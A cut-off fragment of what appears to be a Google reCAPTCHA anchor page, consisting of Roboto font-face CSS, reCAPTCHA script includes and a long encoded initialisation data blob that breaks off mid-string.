  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZmTaHYtNotPp98WKinwjMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZmTaHYtNotPp98WKinwjMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZmTaHYtNotPp98WKinwjMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wosEOzE0wrkOIMKLw4rCv2XDm0XCrBXCj8Oww6d1wobDtMKnwr/[base64]/wrM2ZgTCmcOnw4lBLSjDkWR9w5fCk8Otw6fCih/DiXXDvcKZwokUw5EPfBY7w4DCoAfCo8KdwrhCw6zCqcOoSMOgwqVSwqxswoDDr3/DpsObKHTDssOQw5LDmcOpX8K2w6lLwo4eYWw9LRtfHX3DhVRXwpMuw6PDnsK4w4/Dp8O1M8OgwpMMdMKuYcKow5zCkFs/JxTCr0DDgEzDnsKvw4nDjsOUwq1jw4Y2UQTDvDLCqEvCkDbDm8Ofw5VKEsKowoNfXcKROMOWBMOBw5HChMKEw59fwotzw4bDixMLw5QvwpTDpzNwXMOXesORw7fDucOaVjopwrfDiCBdZx1KPTHDv8KMfMK6bBcaRMOnZcK7wrDDhcO/w6LDgsK/[base64]/w78Cw5jCixzDryDDlsOiw4/ClwvCmsOUwqfDvWHDgsONwq/CnsKowr3Dq1MRTsOKw4oJw6vCpMOMVWvCssODcVTDrg/[base64]/[base64]/CphjCgxXDsMKoHxw2wrY7DUV+TcKlwrUEMwLCsMKXw4Bpw4zDt8KEDD07wqh/[base64]/Dn2PDq1F/wobDsCQbwrEvwqwwKcOOw5JLHGTDn8Kvw5t+HzA7GsOnw43Dn0EzHhDDuDrCssOIwollw57DjhHDs8OlcsOlwpDCsMOew5FUw6New5XDv8OowohgwoBAwpXCgcO5OMOLR8KjYEQ7EcOLw6fDr8OOCMK4w7/CnHzDgMKzdCzDscOWMCVfwpVzWMO3bMOsD8O/EMKuwo7DuwpCwq1Kw4Ydwocsw63CvcKgwq3DjVrDnHPDqHZwSMOiVMO0wqJPw6XCliTDlMOpdMONw64/QxwSw7EfwpkOR8Kow4oVOwY0w7zChU8RRcOadkrChTovwrAmRwzDgMORcsKWw5nCk2Q3w7jCq8KfXQ7Cng56w4w0JMKyY8ObZzNjJcK0w77Dv8KPGwJePDIzw5jDp3bCnx/CoMOKTQh6GMKAGsKrwrVvGsK3w6XCpBXCiwnCkCPDmkR0w4M3dQJtwr/CmcKVLkHDhMOyw6jCl1Zfwq8lw7HDvAfCiMKkK8K1wrzCg8Kpw7XCuUDDtcOPwpJEH1PDscKBwrzDmCtaw51IIT7Cmid3SsORw4zDlFVXw6pyF2fDucKtL2V9bSY/[base64]/Cgx7CoBhewowVw4cSInvDpsO4w7/[base64]/csO6JMOrGGMrViTDkMKwJsOhwpXCvcKTwq/CiTwEw5LDrTshck/[base64]/[base64]/Dp8Oww4rDsSjDuTIbCD9KSsKtw684EsOvwrxbwoB1G8KHwpvCjMOewolpw6HDg1lHAC7DtsODw6ABDsK6w6rDlcKlw4rCtCwTwqdgfAsrHHUQw4hCwrtqw5h6K8K0DcOEw4/Dp0ptOMOKw73DucOSFH1Rw6fCl1HDgEvDnlvCm8K3f0xtCsOJDsOPw4VEwrjCpUvCk8Kiw5bCscOSw7siVkZma8OldifCncOlHDoFw5AEw6vDicKBw6LDvcO/wrHCvnNdw5HCu8Kxwrxewr/[base64]/Ct3gew4nCmsONKcK3wqRHw6ZXwoPDhsOJDMOrIHrCvsKiw7TDiAfCpUzDt8KJw5JzM8ONSkg6fMK0NsKzEcK6K1QOPsKvwrgEOHrClsKlX8Olw40nwpkQdVtaw5pJwrLDncK7fcKhwpwQwqDCpsO9wqfDq2ocf8K/wq/DsnHDhsOYw5gfwo54wpTCkMONw7XCnS5/w59iwpsPw73CogHDrHtFQFhUFMKLwrgwT8O6w7rDr2DDrsO0w7BiSsOdfSnCksKDBg0STzAswqNxwohCbmDDgsOpZVTDicKAM1MpwpJ0K8ORw6fChhXCgFTCknTDp8Kzwq/CmMONEsKwT1PDsVlqw6cXccO3w7MRwrE9FMOZWhTDr8KuP8Obw6HDucO9VRpIVcKMwqbDukVKwqXCsXjClsO0OcO8FDTDhAHCpzHCrsOiGE3Dqw0Xwrd8B19LJcOZw4BVA8Kkw4/Ch27Cii7DlsKqw7DDoCp9w47DgTt4NMO/[base64]/wp5qwrQcw51GSMKzUcK6w7vDucOUGcKqIGLDpwktR8KwwoTDmMOEw5NLZsOrGcOnwojDqMOEf3MEwr3Ck1fDvMOpIcOpwo3Cgz/CmQpeQcONEg5REMKAw5l0w7lewq7CgsOrdAp7w7DDggPDpsK5NBctw6DCrhDCpsOxwpjCqHDCqQQ3J2/DmBIZUcKTwq3CoE7CtMK7RHvCr0YUeGhSWcKzY17CkMO8wrZKwqUkw6p0OcKiw7/Di8OywrjDuGzCpF8ZDMKqPsOBPWLCjsOZR3coZsOdbWR3MzHDi8OPwpPDqXTClMKtw4wSwo4AwroxwpA0QEzDmMOpO8KUMcOLB8KrZcKWwrwiw4RtUjlHbXYyw4bDr2DDiyB/woHCssKmbBVaMFfDoMOIFUtmbMK7DA3DtMKaBV5QwqEtwojDgsOdTGPDmCvDrcKhw7fCmcKvZkrCsn/DizzCgcOpRwHDtkAAfSbCpgFPw6zCvcOBACPDnxN7w7/DlMKqwrDCr8KjeyFVRhZLD8KRwo0gIcOOMjkiw7QrwpnCjWnDtcKJw5UUSj9MwpBCwpcZw5XDiUvCqMKlw6ZjwrE/wqHCik5gPDfDqwzDpzd9BypDSMKgwqY0a8OcwrbCgsKoL8O7wqbCuMOzGQ9mPSjDl8O4w4IsaRTDlR0oBAw1B8O2JiDCg8Kww5IkXyVnUxTCsMKZI8ObLMKdw47CjsOmDHXChkzDmAByw4/DrMOMIGzCozNbVErDpXUcw4shTMOCCDrCrCzDhsKTfFwbK2bCvwAIw7AfcVwgwo9EwrM6T3nDo8O+w6/CiHgkScOXG8K8RMOJfkJAD8KsbcKXwqY6wp3CtBtMKArCljQgM8K/IWVnBD8iE00pHDzClWLDpE3DpCQpwrYIw65eFMKQCAk1AMKKwqzCuMOrw7rCm0Fbw4UxacK3R8OiT27Co1BDw5gIKUrDlATChcKww57CoUhRYTbDmBBteMOdw7R7KD1oe0hiZ2VBYF/[base64]/DsMKSw67Dh8KYw7dAw5fCqAvCrcKmCsO2wpfDicO0w4fCjn3CrABUe2rDrQkNw5YMw6PChzvDiMKzw7rDryMNF8KAw4nDkcKUL8KkwrwzwoTCqMOWw7DDjMKHwpnDisOuJ0YuRz8jwq9vMsO8JcKvXU5+aD4Ww7bDi8OKwp9TwpXDrnUvwrMawq/CnCLChktMwqLDnwLCrsOzQgtDUkfCncK3fMKkwqIzTMO/w7PCjjnCjMO3LMOhBDPDqicDw5HCmAbCjh4AbsKXwonDlQjCv8O+CcKkdVQ6RMOrw4APJyvCiwrCjnYrFMOvE8OCwrXDgzvCs8OjRDPDtwLChEU0V8Kpwp/[base64]/[base64]/DmzvDgG/CnTHDp8K/NsOGwpDDtVNZwow+csK1DgrCqsOJw5RDRQ9hw6Q5wpxMdsOywoAWMErCjTsgwoRZwqojCGY5w7vDk8O1e2vCv3zDvsORJMO7RMOWJld2K8KVw5bClMKBwq5FXsK0w5xJKBcTZx3DiMOPwopIwqs4NsKOwrcAEWpyHCvDnx1awojClcK/w5zCgmlHw44PbhTCjMOfJlxWw6vCrMKZUQdBLzzDjMO9w4Mkw4nDmcK9AF01w4V3UsK3fsKCbDzDpCsXwqd8w7XDvMKHO8OMeRUWwrPCgFZ3wrvDiMOnwo3CrEV2YBHCoMK2w49sJChIe8KlSx4pw6xpwoM7dwLDp8K5LcOcwqNVw419wqV/w7F7woltw4/Ch03DlkMoEMOoKwcwbcOqd8K9FiXCim0HIkEGHkAaIcKIwr9Sw50/wpnCgcOfIsKuJ8OowpvCgMOHbnnDq8KBw6DDgTEkwoBzw5jCtMK/AcKxD8OAbRtlwrRMVsOnFGo4wrLDqxTCqlhjwqxnMyHDtsK4OmhpXB3Dm8OrwpIkMcKow6jCiMOTw4TDrBwCQGjCksK/wrfDsl0iwqjCscOCwrISwojCrsKUwpPCq8OuazM/wrLCg3zDmVAlwqPCpsKYwpAqGsKZw4cOKMKBwrBcHcK5wqLCt8KCScOhS8KEw7rDnnTDg8KnwqkaScOIacKCcMOFwqrCk8OpCsKxXSrCvGcHw6ZpwqHCu8OjCsK7FsOzPcKJIWE4Bj3CvxPDmMKTWGpow5EDw6HDh0x7PyzCsQB3dsOmPMO7w4/Dr8OQwpPCthHCtnfDlkpJw6TCsCXChMOqwp7DkCvDn8KnwpV6w5hww78iw6UoDwnCmTXDgigRw7HCgCZcO8OkwpkvwpM2EMK0wr/CmcOqeMOuwobDhjPDiSLDhxPChcKfdBt9wr99eCEYwrbDkCkGED7DgMK2L8KBKBHDjcObS8Ood8K4V1PDtzrCpMO1RlYqQMKKY8KEwpLDulnDoC8/wrPDk8O9ecOywo7CsVHDnMKQw73DssKlfcOSwrPCp0dTw6ZucMK2w6fDhCRcZyPCmzVnw5bDncO6ZMODwonCgsOKFsK7wqd6UsOqXsKxMcKzHEgVwr9cwptLwqJpwp/DvEpCwq1lUyTCqnw5w5HCnsOlSjEPRVdPdQTDhMOwwp/DtBJcw4k6TDEsAiNkwrsICEQODh4DJFvDl21tw5/CtHLCmcK4wo7CkWRGfVA4wo/Cm3DCjsO0wrVLw5pEwqbDs8KswqB5cxnCmMK/woQJwrFBwp/CmcK2w6zDv2lGVT8qw7JdSW8+RjXDk8KwwrZFVGlLX2Qhwq3CsW/DqmbChjvCpi/CscKwQSkTw4DDgBlWw5HCssOeEhnDrsOlVsOowqdHRMK8w6poKjDDhnHCl1rDtUNVwpl+w6ApdcKxw7hVwrJRKAd2w6vCqzvDpHY/wqZJVi3Dn8KzTCxDwpEUVcOyYsOGwp7DusOIRR4+wrEswoseJcO/w4kbGsK3w6p7SsK1w45ed8OZw58WQcKRVMOADMKJSMKPf8OoYifChMKfwrxTwoXDoRXCsk/CoMKnwrc7c1sVDgPDgMOMwoTDkVjCkMOnYsKbFBoDXcKkwoJQA8KnwqUGXcOtwqJCW8OXAsO1w4Y7GsKUCcOJw6PChHEuwowMV2LDsk3ClMKFw6/[base64]/wrRzwqLDlsO8wpvDs2HDv8OhFcKqwpLCowdkHmc0ODLCj8KNwqdlw5NbwrQIIcKCOcKzwqXDphDCtRkBw64KNUrDj8KxwoFJXn9xEMKrwpQZeMOAfnZiw7BAw5lSBS/CpsOVw4HDs8OKOhhGw5zDucKBw5bDhyfDiS7DgyvCpMO1w6Jxw44ZwrbDlDjCjjwDwpo1SnTDlMK5Hx3Do8KDHjbCncOofMK1eRPDusKuw5DCj3UgNcOcw6bCjwVzw797wqHCiiV/w4IPdSNvdcOGwqNFw4Icw5E2NXV6w40SwqZlZGcCLcOFw4zDsHtcw6FiTxAPaFDCv8Kmw7VLOMO4LcOscsOUH8Kyw7LCuQ4Ww7/Cp8K5DMKFw4cUAsKleTpSV3Vtwqdqw6FnOsOmMV/DtR9UcMOWwrbDscKjw50jUD7DicKsRWYUdMK/wpzCt8O0wpnDnMOZw5LDnMOuw7vCgUtubMK0w4kmejgrw5/DgBzDk8Okw5nDusO8EsOKwqzDrMOnwoDCkF5BwoMresKLwoR4wqBtw7TDvMOZOhDCiEjCsw9TwrwrFcOBwpjCpsKUbcK5w6LCkMKfw5ByESvDiMKRwpbCtsOjYlrDplZFwojDuzYbw5XCj2rClVdDIVV9R8KMOVlqBl/Do27CusOzwozCjMOEJRfCkAvCnEk4dwDCicOTwrN9w79dwqxVwqNzSDLCi2HDnMO8dcOUK8KVRT07wrPCpXZNw6XCjWjDpMOpUMOlbyHCqcODw7TDvsKCw44Tw63ClsOXw7vCmGh4wqpYK27Dq8Kxw7bCqsKCUy4afQsFwqtjQsKMwpJkA8KJwq/DpcOawpHCm8KlwoAZwq3Ds8O2w6gyw6hCwpHDkD4ic8O8eEd0w7vDgsOUwokEw5xlw5HCviUwcMO+M8OyaR8rN2opeU0bADvCpxLCoC/Ch8KAw6Qkwp/Dh8KiVnwYLj5Vwp8uf8O7wobCt8OiwqQsIMKRw74tJcOCwp42KcO7GlnDmcKgWTjDqcO9Fht5J8OBwqo3UUN6cnrCkcOPHRI0IWHCrEM0woDCmzV1w7DCjj7CmTYAwp/[base64]/ClkMyw5/[base64]/DmcOjwpTDkgp/PMKOU0XDucKhe14NaMODTTNgw5fCoVsvw5lQKnfDtcKnwqnDuMOmw5DDucOiQsKNw4LCscOWYsO2w6TDocKuwpjDsFQ4PcOEwrbDk8Ogw6sHHxUpbsOtw4PDtF5Xw4Jjw5jDlGBjwq/Dt2HCmsOhw5/DtcOHw5jCvcKfeMKJAcKNWMOkw5pwwpkqw4Zlw6rCsMOFw4hzS8KwazTCpSDDgkbDrcKjw4HCj0/CksKXaQ1McgjClxHDtsKvWMKoQiDDpsKiBC8yVMOrKHrDrsK9bcOTwrARPFEZw7zDh8KXwpHDhBoIw53DoMK1H8KfKcK5fCHDljBMXB/[base64]/I8KjwrQnwrjDicOhF8OOI8Oswo0jCBPDuMO+woo2fibDgUPDshRLw4fDsVAUwozDgMOILcKxUyYxwoDCvMOwAxnCvMKTC0vCkFLDhDfCtRAsR8KIRsKpRMOZw6pIw7YKw6DDvMKVwqjDog3CicO3w6Q2w5bDh0bDhlJUBSQiHhnCqcKCwp8gKsO/wocJwrUJwp9aKMKSw4fCp8OESBpOJcOwwrRew6/CjihnM8OqQD7CjMOdLMKgXcO6w5dpw6xMRcKfE8KVCMOHw6/[base64]/Cm8OoVlTDqMOfw5VzbVbDiCrCm1/DjTnDvSYEwrvCi8KaJV0QwpAgw4jCkMKXwpY5UcKaX8KcwpghwoB4U8Ogw4HCkcOMw7JoVMOSRz/ClD/CkMKYdnTCtBNLHcO7w5kHwpDCqsKwIDHCjCAnJMKkA8KWKlwTw5AtGMOSG8OsZ8O8wr1/woRCQ8KGw5IDNDhRwohpbcK1wohOwrhUw67CtBpJAsOLwppew40Wwr3CrcO3wpDCkMKubsKXeT48w614WsO4wr7CjVTCjcKswofCg8KSJjrDqxLCjMKTQsOZBVUKKFgnw6nDh8OUw51dwoF/w71rw5NuOWdfGUwKwrjCuWdoIsOrw6TCiMOmYmHDj8KRUgwEwppaIMO9woTDjsOkwrlXXGszw5QuSMK/EivDhMKQwqo2w47DvsOEKcKdQ8OKR8OTKMK1w5HDoMOrwqLCnyXDu8KZEsO5wpoEXXnDlwXDksO3w4DCnMKvw6TCp17DhMO+wp0hY8K9QcKpDiQrw50Bw6ohfyEQD8OUXSLDnDLCsMOsVw/[base64]/DucKeHcO3CsOxwr/Dl0ghw4IowrnDuFFMUcKReRFkw6nClwzCp8ONSMOaTcO6wozDgMO+YsKSwojCk8OEwrRLXm0FwpDClcKow4hnYcObbMKIwpZYX8K+wr5Sw7/Cs8OFVcOow5nCvsKQN2fDpSHDucK/w6fCrMO0bFZ/BMORWMOgwqMVwos7VVA7Ey1PwrLCj3bCoMKmZVDDuFXCh0Y9RGfDoj0bAcOAW8OVGD/Cjn/[base64]/[base64]/[base64]/Cg0RMDhPDvsOCFzzDv1nDnDRjwrp1fxzCt1MIw7bDnyEXwoDCvcOTw5vCjBzDvsKOw4pKwoDDjcOKw4w9w5d9wpPDnzTDh8OEP0MOVMKWFDQVHMO2woDCksOdw6DClcKew5zCncKJekjDgsOvwqrDkMOxOUgNw5hBNw1EKMOALsOYccKvwqplw7RlGRtUw4/DmmJUwo0owrTCvx4EwrDCucOrwqPClS9GbAJ/cSPCjsKSAhlAwqdSS8OXw6psesOpMcKww4DDu3DDucOuw6nCgQduwqLDjUPClsK3SsK3w4bCl1F2wpg/MsOowpZTH2PDukNlM8KVwo7DiMKIwo/CmAYkw7sOD3PDjzfCmFLDm8OSQg0cw4TDssOHwrzCu8OAwqbDksObXkrDv8K9w6HDlCMTwobCi2LCjsK2dcKEwo/Cj8KHeQnDnWjCi8KfBMKQwozCvlhVw5zCpcOYw44oGsKvABzCssKYRAB9w5DCohQCZcOuwoB+SsOlw79LwotLwpVAwpp5KcKDwqHCpcOMwr/DgMKEc0vCsTjCjlbDhBMSwrbCnzF5fsKOw6o5esKKLnw+GgcREcKnwrnDmsK+w7XCtMKrTMOYFHgdAMKHaEUiwpbDjsOUw5zCnsOgw4Iqw7BdMcO6wrPDliXDl2QOw59Tw79Sw6HCm2cFKWhxwoAfw4DCp8KCcUQNLsOww7oKHWJ3wo5jw4EeEw8wwoPCpF/Don4eVcKrShbCtsKmal5hA0TDkMOUwrnCtTAMdsOKw5nCtiN+F03DgyrDqXIDwr9HKMObw73ClcKJQwM4w4vDqQzDkRs+wr9ww57DsEgAYBUywozChsKQAMKDFTXCowzDkcKBwqLDrj1cWcKSMCzDiwrCrMKuw7xhXhHCisKYdCo/JRHDv8Ouwr5xw5DDosOzw7XCr8Ofwp/[base64]/Di0gpSMKUOH7Dkn7Cq8Okw74FYsKkUBg8GMO/w6PChXPDnMKdBMOSw5DDssKEwp0GXDLCnV3DviFBw7tbwrbDlsK/w4fCpMO0w7zDkAd8bMOsfA4AfULDgVgZwofDt3vCoUjCicOQwqBvw6EsK8KfPsOmSMKnwrNNWg3DnMKMw7JKYsOAdkPCvMK6w73Co8OYTxLDpTIuZsO4wrrCu1zDvC/CmAbDscKzPcOrwohLAMOgKwg0BsKUw4XCqMOew4VYf2HCh8O3w7vCgz3DhyPDiQQKOcO1E8OQwpXCuMOKw4HDuS3DsMOBWsKqFGDDjcKZwol3G2PDngbDicKTe1csw71VwqNxw6dIw6LClcO7fMKtw4/CrcO0ETg0wr4ow500b8OKK1pJwrNUwpPClcOPTgZ3CcOjwoDCqcOLwozDkRdjLMKbFMOFfVw5WkfCqVUCw7vDt8KswonCqMKWw6TDo8KYwoMywrjDqhwBwqMCM0VBW8K/wpbDqnnCiVvCny9BwrPCvMKVH27CmAhdcn/[base64]/[base64]/CoHrDqcOMA8KEwrLCp8OzwphJZsKAwp3CnwjCqsKrwqPCkQdbwr9GwrLChsKYw6zDkEnDjAMswr3DuMOdwoAOwr7CrCpUwpPDiEFfG8O/K8Kzw4hxwqpNw6/CtMKQMCZBwrZzw57Cp1jDsn7Dh2rDtUAAw4ZQbMKxG0fDoQIAVXYPYcKgw5jCnhxNw6LDuMO5w7jClVVhF3AYw4fDjGzDsVV8BClnbsKlwpo8WsOJw7nCnisCNcOowp/CtMKlc8O9LMOlwqNgQ8OCAio0ZMKow5HCh8KSwrNPw4MMTVLCkzvDnMKzw6jDt8OfPh9gZF0CFhTCkmLCpArDuFNwwovCjjbCmCvChcKWw4UswqkOLT5mPsOUwq/DjioIw4nCgC5Zw7DCm3MDwp8qw7dsw7smwoXCpMOMBsOEw44HPC48w5TDvGHDvMOsZCkcwoPDpR5kFcK/CXo4CigaKMKMwpHCv8KRIsKjw4bDiBPDhV/Cq3cxwozCujLDgjHDn8O8RkU7wq3DrTfDrQLCk8OxfxBrJcOow7pYcCbDvMKtw4XCjsKeWsODwqUePSk/SzXChiLCk8OkF8KIUGPCtzNYc8KGwrduw6t/[base64]/CugjDkQPDlD/[base64]/DhcK7TC/DhSHDgijCl8K+w6bDkMK1AEvDihskwo4ww5puwq5swoATWMKDInlxJnzCgMKnw6Vbw4EwTcOjwrBGw7TDglPChMKhWcKmw7/Dm8KWSMKhwpnCsMO3A8OORsKrwozCgMOgwp06w6kWwq7DkEgXwr7CqAvDqMKiwpxXw5DCh8OQYyvCrMOwDyzDh3XClsK1FjLCrcObw5TDvgUHwrhuwqJpMsKtPlJWZHURw7ZkwqbDii4JdMOiPcK+dMOzw5jCmsOWJQfCgsOReMK5GMOpwp4pw6F/wpTCnsO9wrV/worDhsKcwosMwoXDs2XCkx0kwqcawqFaw4LDjA9GZ8KFw6/DuMOGW0oqH8Kvwq4mwoTChn0Ywr3DmcO1wrPDgMK2woXClcKQGMK6wrpkwpk+wpBRw7PCuAUtw4LCuBzDgU7DvDdma8OcwrZuw58KLMOjwozDvsK4SjPCun0CWirCicO2HsKUwpnDkR/CqX81e8K7w4Zsw7FSBTE5w43DtcKfYcOeVMKiwoJuw6nCvWHDkcO/fDfDvxnCtcO+w75pNjvDghFvwqQIw4kAOlrDjMKxw5lJF1vCv8KLTy7DuWIYwrnCgCTDtlHDpQk+wpbDuBfDhydWJl1Hw7zCuCDCnsKsVwxRaMOMCHXCqcO6w4vDszbCh8O3XmlNw4kSwrNKXwbCvTLDt8Otw4MNw5DCpinDji5ZwrXDsD1jMXY2wo8hwo/[base64]/DmlQ/wo0HHcK9woXCpS8Kw6MkLsKww7vCvMOawozCjMKfFcKZUgR6ACrDusOWw6Y/wrlWY3gFw6XDrE3DvMKxw57Cr8OswoPCosOJwpIreMK8W0XCmVTDn8OVwqQkBsKHAVHCqyXDpsOpw5/DmMKhZybCh8KjPg/[base64]/E1/[base64]/Cg8OIQsK9wppsDMOuNcKWcQRAw6PCuyXDjMKNwqDDm2nDplnDigo1aSxzYg0wX8KdwrtqwophIyRQw5/Cjj9Nw53CqWYtwqwqJAzCpUkIw5vCq8K6w6sGO2nCkmnDh8KFFsKRwoLDqUwYBsKewpPDrcKDLUc5wrnCvsOMCcOpwqrDmSjDoHkiEsKAwp